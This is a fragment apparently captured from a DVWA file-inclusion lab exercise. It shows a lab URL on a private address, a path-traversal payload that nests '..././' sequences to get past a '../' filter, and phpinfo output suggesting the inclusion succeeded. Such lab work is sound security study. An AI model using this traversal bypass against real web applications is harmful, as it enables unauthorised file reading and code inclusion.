 Load ...
http://10.4.29.229/dvwa/vulnerabilities/fi/
Split ...
?page=..././..././..././..././..././study/test.php
Execu...
Enable Post data
Enable Referrer
PHP Version 5.6.28
System
Windows NT YING-PC 6.1 build 7600 (Windows 7 Professional Edition) i586